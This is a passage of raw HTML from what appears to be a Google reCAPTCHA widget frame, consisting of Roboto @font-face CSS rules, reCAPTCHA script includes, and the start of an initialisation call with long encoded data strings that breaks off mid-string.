  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6p82Ta3yArKf7Dmoxb2fbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6p82Ta3yArKf7Dmoxb2fbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6p82Ta3yArKf7Dmoxb2fbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22AcOiJzAcCGUnRcO/[base64]/CqxjCm3RgXAQ4w6bCkSYTworCtcO/[base64]/DnQLCr8ODPzPDmlrCoBTDlCXCjsOOMsOOAcOCw4fCtMKAbzHCrsO4w7A3fn/[base64]/[base64]/CqcK7w519wrsHNcK6QFLClMKAw6zClsOowq8dHsKydmrCu8KBwqLDjS1WLsKYAQTDjFTCl8OaHGsGw4hOK8O9wr3Cl31bCC5dwojDlATDp8K/w6PCj2jCtMOvEhnDkmE4w69Sw5nCrk3CrMOOwprCrsKPQHoLNcO7Xi44w6fDjsOjWD0yw7g5wprCm8KtXUcNB8OAwpMQJ8KcDR8Dw6nDp8OmwqZKYcOtU8KvwqwQw6ssPcOUw48aw6/Co8OWBGPCocKlw6tKwqglwpHCpsKuKHptJsO+AMKEOHPDiynDsMKDwpBUwrl/[base64]/DnMKqwoHCrRRDNG/[base64]/DncOMXmATw4XCtzYVwoAgQDcdw6XDnsOKw6HDnMK5Y8KWwoHCosO+UsOHb8OuA8O/[base64]/DrF3CrcKpJsKbwpgGc8O0wqHCnELDjwQOw5LCp8KXRV8gwrrCl2hAU8KBDlvDocO3EcOfwq0/wqUywp0hw7jDoBTCk8Kbw4UCw6jCo8KZw6VySxvCtijCh8OHw7d2w5vCjk/CoMOzwpfClSx/[base64]/[base64]/DjMKHwqXCuVt9EwPCncKTPcK4IsOHw43Dvz4Xw6E8XHbDq2UUwrHCrAsew5vDsy7ChcOjT8KFw4MQw50NwqAdwoIiwpJHw7zCkgYfFcOFXMOFLjfCslfCoRIlDxoRwrg/w5BIw4F4w79jw5PCqMKCWcKywqHCtU5/w6YtwqXChSItwp5Lw7jCqMO8MRrCjhhEHcOewql3w5NPw6vCkG/CosKyw5U1RUhHwp5ww6AjwpFxCHoJw4bDrsKNGsKXw7nCiyVMwqQVZhxSw6TCqsKzw6lKw7PDux5Tw4PDl14kTsOTb8Otw77CiDJjwpLDqBM/[base64]/Cu8OPBB/DsMOZwrPDlsOqwqvDmlzDq8KJw4fCnUI+BRscTWNcTMKcY08jZQJnNQDCpG3CmnRzw4XDqw0jesOWwoAewqLCgxrDgSnDhcKLwrR5BRUxRsOwZwXCnsO/KS/Dv8O7w71gwrEwGsOYw5k9esKscDBDH8ODw4DDsWxVw6XCr0rDq23Csy7DhMOJwowjw7fCrgTDu3ZXw6oiw57DlMOLwoE1QlbDvcKvczpQTElMwr5MDnXCoMORW8KgGn1swrN+wrNKE8KWV8O3woPDlMKfw5vDh307QcKYRGPChkULISE5w5V/UWEga8K+C0R8SURufnB0TiIfCcO3OiVIwqPDrHbDi8K/[base64]/[base64]/DpF83CTLCoCNHB8OVw542Lgo/dBzDhMKGAnB0wo/DuyjDpcOrw7Q9GTTDqsOwGi7DoChDCcKccm5pw5nDqHPCucKXwohfwr0xCcOvW0bCm8KKwqNWWWzDo8KJWQfDlsKxX8OowpfDnEkmwpXDvWdPw7UnOsOtLkXChE/DozbClsKMLMOawrUNfcO+HMOxLsOYFcKCYB7CkjtYEsKLOMK7TjEAw5HDsMOIwoFQGsOobCPDn8OxwrfDsEV3TMKrwrJIwqp/w7XCqVxDG8KJwoAzLsOKwppYU2tqw5vDo8KoLcKLwoPDq8KSCsKOOiTCisO9wowRw4fDpMO7wrzCqsKeVcONUTUjw6I/X8KiWMOGcz8OwrM+ESDCqFE6PggWw4vCocOmwrE7wonDvcOFdiLCkBnCpMKLN8Ozw6XChXXCucOIHMOURsOVR21iw74hGcKYIMO2bMKCw6jDmj/DgcKpw4k1O8OlNV/Dp3RVwoMLdcOkMQV4acOUwolDeXbCnEPDt1PCqDfCi0ZcwoYAw5vDpj/DjiBPwoVow4TCkTfDs8O+EHXDhl3Cn8OzwqPDucKoPU7DosKDwroHwrLDq8K9w5fDgjZkbykew7dMw7okJ13CiwYhw4HCg8OdTDwrKcK5woDDs2A8wpAhVcKwwo1PZC/CoyjDncKVUcKZT0QjPMKywo0Nwq/CsB1lIkQ+CghtwozDikwkw7FiwocBFhrDqcKRwqvCmwAWTsKyFsOxwokeYkxMw6pKAMKNWMOub35DZgTCrsKowr3DiMKCfMO4w7LCoSY+w6DDnsKaXsKpw4tvwp/DsUIZwp7CkcO6UcO8GsKHwrPCr8KjOsOswrMfwrjDpsKSKxg0wqjDn0NNw4R4H25fwqrDmgjCuEjDgcOWeSLCtsKAdAFDfj4Kwo0vKk4SVcKlRVlfDWIMCApCGcKAPMOrKcKebcKWwoQmC8OrAsOtcmHDvsOfAi/[base64]/CtMOkwrtCwq9SExYcAcK6w73Ds8OyBH1rE0MQw40iGTDCtsOYJ8ORw4/CpcOvw4HDnsO9AcOxLSXDl8KoKMOpay3DsMKSwq51wrXDp8OUw6TDry/CijbDv8OPQBjDpXfDpXZxwq/CksOqw5I2wp/CtsKjT8Kgwr/Ct8KHwq4wVsKww4XDizjCgVrDvQ3ChQXDo8OFRsOEwozDqMONwovDuMOzw7vDlWjCvMKTC8OsVQnCu8OnAcOGw41AI2tOBcOcWMKiVCI3ck/DoMKBwozDs8OkwqU+w5oBOzbDu1jDnUnDrcOswofDgUg6w4ZoERUZw6fDihPDqDl8JyvDsRd8w4bDmkHClMOgwqzCvCnCpMKxw5R0w5N1wpRnw7bCisO6w5nCvz5wSA1tVwITwpzDsMO0wq/CicKGw4jDlFzClTI3cSZ0NMKTP0DDizEVw4zCnsKeI8OCwpRHQMKiwovCrsKLwqQWw5LDgcOxwrbCrsOhbMKQPxPCv8K+wovCo2LDvWvDr8K1wqzCpwp5wphvw75XwqPClsK6Xx0ZWwnCscKzEC3ClMKtw77DpDktw53Du3/DkMKCwpTCnVfChhkKBFEKwoLDtV3Ciz5fE8O9wpwpPxzDpA0tYsORw4DClml3wprClcO2UDjDgnzCtcOVfsOoOD7DscOPPSxdcG4feV9ewoPDsTrCgjdFwq7CrDDCsWtyHMK5wp/DmlvDhHkNw7TCn8OzMhLCosOOfMOZKEo7aWjDhQ5FwrozwrnDnxjDjCkzwo/DrcKtZMKiBcKpw6jDi8K+w6Z+WMOKLcKsO2nCrgjDnkQ0DT7CpcOkwoIDXHh6w7zCsHAvTQvCm1E8PMK7QU9sw5PCk3HCmlolw7l8wph4Jh7DnsKwLVE3KTp5w7LDuwYrwpDDkcKaRCnCucK/w5DDk1bDjFDCkcKJwp/ChMKRw4ZJYsOQwrzCsG/CsHfCqXXCrw1twrlEw63DqjnDkgMeIcKNZ8O2woNww71LPybCs1JKw5BUHcKKNApYw4sMwod7wq9pw5HDksOUwp3CtMKGwoZ6wo5qw4LDnsO0aR7Cs8KALsOtwr8QTcOdRFgUw4RdwpvCkMOjElFDw7EBwobCuGlGwqNzIHIAOsKnGlTCvcOrwo/Ct2rDn05nQzoFYsK6TsOzw6bDrTpiN27CvsK7A8KyQGtDMChxw5vCuEwDMXVYw47DscOgw5JUwqfDtHkfXA8Mw7LDuBspwr/[base64]/DtmbDrV7DksO+JMOswpbDisO4w7PDhMKRBDwJwopNwpzDgghlw6TCs8OJw6UQw5lmwqXCrMK4fwLDkVzDuMOXwpp0wrUXfcKiw7bCkFfCrsOyw5XDt8OBVQPDmMO/w7jDkAnCqMKLb3XCklJfw4zDoMOrwrY4OsORw5jClSJnw61gw7HCu8ODasKABC/[base64]/P8KCM8O8WG0VGyxGwo/DlMOHw6d7e8OUw7E9w5U9w6HCpsO/NA5zCHzCqMOew5PCoRzDqsOMYMKIFMOicSDCqMK5T8O0G8OBaQPDkTILR1vCosOiHsK7w6HDvsOjNcKMw6QPw7EWw77DnF93PlnCul/[base64]/DjCzCvsO7wonDrsKqRMO+EGjCgsKSNcO3IxFQAnZ+aCbCjGFNw7LCvVzDilLCtcKwJ8Ood0osD07DtcKKw7MPGDvCiMOVwrPDm8K/[base64]/DnX/[base64]/CvMKywrLDlsKbasKbDMOZw4ZIwrQwZH0dwr/Do8OkwpjClBfDh8K7w7Jnw7fDv2/ChjtAIcOLw7XDhT9RHkzCnFksIcKWJ8KCKcKqEljDlEpewqPCjcOKCVTCg08oVsODD8K1woFEZFPDvgdKwozCjxZ/wp3CijxBScKjaMOvGCzCt8O5w7vCtC7DpC4MI8ORwoDDrMO/CSbCr8K9L8OHw40/eVrDrX4sw47Dj0ULw49LwoZYwqHDqcKnwozCmzUUwrLDnh4PJ8K1Iyg7e8KiBEt5wrJEw6IkHATDll/Ck8K0w5xLw5fDmcOSw4lQwrZaw5pjwpHCiMO+VcO7RiNDFiPCl8OUwoArwqTDt8Ofwqo2DhBKXEA5w6BWEsOyw6wrRsK/aTUewqjCkcO6w5fDihJ5w6Ijwr/[